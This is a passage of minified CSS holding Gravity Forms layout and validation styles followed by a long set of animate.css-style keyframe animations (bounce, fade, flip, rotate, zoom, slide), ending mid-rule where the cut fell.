.gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes 